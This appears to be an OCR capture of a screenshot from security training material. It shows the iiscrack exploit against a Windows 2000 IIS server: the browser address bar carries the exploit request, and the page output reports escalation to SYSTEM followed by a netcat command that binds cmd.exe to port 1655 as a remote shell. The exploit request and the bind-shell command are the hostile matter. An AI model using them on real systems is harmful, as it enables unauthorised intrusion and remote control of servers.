 Default MFC Web Server Extension - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://147.20.240.122/scripts/httpodbc.dll?MfcISAPICommand=Exploit&cmd=c%3A%5Cwinnt%5Csystem32%5Ccm Go Links »
iiscrack.dll
http://www.digitaloffense.net/iiscrack
:: currently running as the IUSR_WIN2KSERVER account.
:: exploit succeeded, running command as SYSTEM
:: executing: c:\winnt\system32\cmd.exe /c c:\Inetpub\scripts\nc.exe -l -p 1655 -e c:\winnt\system32\cmd.exe
:: command executed successfully
Local intranet